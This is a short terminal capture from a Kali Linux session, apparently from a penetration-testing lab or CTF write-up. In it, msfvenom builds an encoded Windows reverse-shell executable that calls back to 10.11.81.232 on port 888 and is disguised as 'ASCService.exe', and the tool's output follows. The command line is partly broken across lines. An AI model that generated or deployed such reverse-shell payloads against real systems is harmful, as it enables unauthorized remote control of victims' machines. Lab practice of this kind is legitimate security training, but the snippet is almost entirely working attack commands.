 (root㉿kali)-[/opt/windows/PowerSploit]
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.81.232 LPORT=888
/shikata_ga_nai -f exe -o ASCService.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows
payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: ASCService.exe